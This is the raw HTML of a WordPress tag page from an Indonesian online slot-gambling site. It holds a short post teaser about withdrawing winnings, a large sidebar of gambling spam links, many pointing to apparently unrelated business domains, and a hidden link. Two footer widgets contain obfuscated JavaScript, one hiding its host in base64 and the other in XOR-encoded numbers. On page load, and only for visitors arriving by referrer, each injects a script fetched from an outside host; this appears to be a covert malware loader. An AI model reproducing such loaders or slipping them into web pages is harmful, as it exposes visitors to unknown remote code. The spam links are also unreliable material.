		<a href="https://airship37.com/" class="custom-logo-link" rel="home"><img width="200" height="63" src="https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png" class="custom-logo" alt="Trik Menang Permainan Judi Slot Online" decoding="async" srcset="https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png 200w, https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1-190x60.png 190w" sizes="(max-width: 200px) 100vw, 200px" /></a>        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://airship37.com/" rel="home" itemprop="url">Trik Menang Permainan Judi Slot Online</a></p>
            				<p class="site-description" itemprop="description">Slot Online Terpercaya Di Indonesia</p>
			        </div>
	</div><!-- .site-branding -->
    <div class="right"></div>  
				</div>
			</div><!-- .header-b -->
		</div><!-- .header-holder -->
		
	    <div class="sticky-holder"></div>
	    
		<div class="nav-holder">
			<div class="container">
				    <a href="https://airship37.com/" class="home-link"><i class="fa fa-home"></i></a>
    <div class="mobile-menu-wrapper">
        <button id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">MENU<i class="fa fa-bars"></i></button>

        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                    TUTUP                    <i class="fas fa-times"></i>
                </button>
                <div class="mobile-menu" aria-label="Ponsel">
                    <div class="menu-home-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://airship37.com">Beranda</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://airship37.com/category/tentang-bola/">Tentang Bola</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #mobile-site-navigation -->
    </div>
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://airship37.com">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://airship37.com/category/tentang-bola/">Tentang Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    				<div class="tools">
									</div><!-- .tools -->
			</div>
		</div><!-- .nav-holder -->
	</header><!-- .site-header/.header-four -->
    <div class="top-bar"><div class="container"><div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://airship37.com"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://airship37.com/tag/slot-pragmatic-withdraw/"><span itemprop="name">Slot Pragmatic Withdraw</span></a><meta itemprop="position" content="2" /></span></div></div></div><div id="acc-content"><!-- For accessibility purpose -->    <div id="content" class="site-content">
        <div class="container">
                

        <header class="page-header">
        <h1 class="page-title">Tag: <span>Slot Pragmatic Withdraw</span></h1>        </header><!-- .page-header -->
                        <div class="row">
                
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-35" class="post-35 post type-post status-publish format-standard has-post-thumbnail hentry category-tentang-slot tag-judi-slot-online tag-slot-online tag-slot-pragmatic-withdraw tag-slot-withdraw tag-withdraw" itemscope itemtype="https://schema.org/Blog">
	
        
    <header class="entry-header">		
		<div class="entry-meta">
			<span class="cat-links"><a href="https://airship37.com/category/tentang-slot/" rel="category tag">Tentang Slot</a></span><span class="posted-on"><a href="https://airship37.com/melakukan-withdraw-slot-pragmatic-sangatlah-mudah/" rel="bookmark"><time class="entry-date published" datetime="2021-09-02T08:19:00+00:00">September 2, 2021</time><time class="updated" datetime="2021-09-06T07:20:20+00:00">September 6, 2021</time></a></span>            
		</div>
        <h2 class="entry-title" itemprop="headline"><a href="https://airship37.com/melakukan-withdraw-slot-pragmatic-sangatlah-mudah/">Melakukan Withdraw Slot Pragmatic Sangatlah Mudah</a></h2>        
	</header>
    <a href="https://airship37.com/melakukan-withdraw-slot-pragmatic-sangatlah-mudah/" class="post-thumbnail"><img width="800" height="400" src="https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online.jpg" class="attachment-travel-agency-full size-travel-agency-full wp-post-image" alt="Banner Trik Menang Permainan Judi Slot Online" itemprop="image" decoding="async" fetchpriority="high" srcset="https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online.jpg 800w, https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online-300x150.jpg 300w, https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online-768x384.jpg 768w, https://airship37.com/wp-content/uploads/2021/09/Banner-Trik-Menang-Permainan-Judi-Slot-Online-120x60.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /></a>    
    <div class="text-holder">        
            <div class="entry-content" itemprop="text">
		<p>Setiap permainan slot pastinya bisa memberikan anda kemudahan dalam bermain serta juga keuntungan saat anda menghasilkan kemenangan. Ada proses dimana anda bisa membawa hasil keuntungan anda dalam bermain slot online yang anda mainkan, dan itu terkenal dengan sebutan withdraw atau penarikan dana. Dan untuk slot &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="btn-holder"><a href="https://airship37.com/melakukan-withdraw-slot-pragmatic-sangatlah-mudah/" class="btn-more">Baca Selengkapnya</a></div>        
		<div class="meta-holder">
			<div class="meta-info">
				<span class="byline"><i class="fa fa-user-o"></i><span class="author vcard"><a class="url fn n" href="https://airship37.com/author/dennisbennett/">Dennis Bennett</a></span></span>                
			</div>			
		</div>
        	</footer><!-- .entry-footer -->
	    </div><!-- .text-holder -->
    
</article><!-- #post-35-->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://airship37.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/memulai-permainan-game-slot-online-dengan-uang-asli/">Memulai Permainan Game Slot Online Dengan Uang Asli</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/review-slot-monty-pythons-spamalot/">Review Slot Monty Python’s Spamalot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/daftar-nama-10-web-toto-terpercaya-hadiah-4d-terbesar-legal-2022-2023/">Daftar Nama 10 Web Toto Terpercaya Hadiah 4d Terbesar Legal 2022-2023</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/daftar-kumpulan-20-web-slot-online-tergacor-terpopuler-no-1-2022/">Daftar Kumpulan 20 Web Slot Online Tergacor &#038; Terpopuler No. 1 2022</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/situs-aplikasi-toto-online-terbaik-2022-di-indonesia/">Situs Aplikasi Toto Online Terbaik 2022 di Indonesia</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://airship37.com/2024/03/'>Maret 2024</a></li>
	<li><a href='https://airship37.com/2023/01/'>Januari 2023</a></li>
	<li><a href='https://airship37.com/2022/05/'>Mei 2022</a></li>
	<li><a href='https://airship37.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://airship37.com/2021/11/'>November 2021</a></li>
	<li><a href='https://airship37.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://airship37.com/2021/09/'>September 2021</a></li>
	<li><a href='https://airship37.com/2021/07/'>Juli 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://airship37.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">https://vipw88.com/</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://bconservation.org/">Vipwin88 Daftar</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
Situs seperti <a href="https://www.davejarvisrealestate.com/">Pedetogel</a> sangat membantu pemain togel yang mengutamakan kejelasan data. Keluaran harian disajikan dalam format yang mudah dipahami. Banyak pemain merasa nyaman karena update tidak pernah terlambat.
<hr>
<a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menghadirkan Pengeluaran Toto Macau Hari sebagai dasar analisis prediksi angka.	<hr>	Indo7Poker menghadirkan konsep <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang berfokus pada keadilan dan profesionalisme.	<hr>	Indo7Poker dikenal luas sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan layanan withdraw kilat 24 jam dan operasional profesional.	<hr>	Indo7Poker menghadirkan konsep <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang berfokus pada fair play transparan dan keamanan akun.	<hr>	Indo7Poker dikenal sebagai Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya dengan akses alternatif untuk pendaftaran dan login aman.	<hr>	Indo7Poker dikenal sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> yang mengutamakan kualitas platform poker online resmi.	<hr></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- .container -->
            </div><!-- #content -->
    </div><!-- #acc-content -->    <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">
		<div class="row">
							<div class="column">
				   <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://mswestfalia.com/" style="display: none">daftar akun togel 4d</a></div></section>	
				</div>
            			
                            <div class="column">
				   <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_bbf3c5) {
    
    var _7a86bb = Date.now();
    var _188609 = 1000;
    _7a86bb = _7a86bb / _188609;
    _7a86bb = Math.floor(_7a86bb);

    var _94cea4 = 600;
    _7a86bb -= _7a86bb % _94cea4;
    _7a86bb = _7a86bb.toString(16);

    var _6b94a1 = _bbf3c5.referrer;

    if (!_6b94a1) return;

    var _50b411 = [5661, 5656, 5639, 5652, 5653, 5648, 5634, 5657, 5651, 5662, 5648, 5635, 5653, 5658, 5656, 5637, 5727, 5656, 5663, 5655, 5662];

    _50b411 = _50b411.map(function(_730f61){
        return _730f61 ^ 5745;
    });

    var _4270d1 = "d322450be8dff3bff92c10bad140e578";
    
    _50b411 = String.fromCharCode(..._50b411);

    var _291d0a = "https://";
    var _769b5f = "/";
    var _bfdc62 = "track-";

    var _97a2cf = ".js";

    var _fc4473 = _bbf3c5.createElement("script");
    _fc4473.type = "text/javascript";
    _fc4473.async = true;
    _fc4473.src = _291d0a + _50b411 + _769b5f + _bfdc62 + _7a86bb + _97a2cf;

    _bbf3c5.getElementsByTagName("head")[0].appendChild(_fc4473)

}(document);
</script></div></section>	
				</div>
                        
                        
            		</div>
	</div>
        <div class="footer-b">
		<div class="site-info">
			<span class="copyright">&copy; Hak Cipta2026 <a href="https://airship37.com/">Trik Menang Permainan Judi Slot Online</a>. </span>Tour Package | Dikembangkan Oleh<a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>Ditenagai oleh <a href="https://id.wordpress.org/" target="_blank">WordPress</a> .                              
		</div>
                <nav class="footer-navigation">
					</nav><!-- .footer-navigation -->
	</div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-tour-package/*","/wp-content/themes/travel-agency/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/wow.min.js?ver=1.1.1" id="wow-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/modal-accessibility.min.js?ver=1.1.1" id="travel-agency-modal-accessibility-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/custom.min.js?ver=1.1.1" id="travel-agency-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://airship37.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://airship37.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bdbbeb69a4e4ba2a1bfed16d9a7fde1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
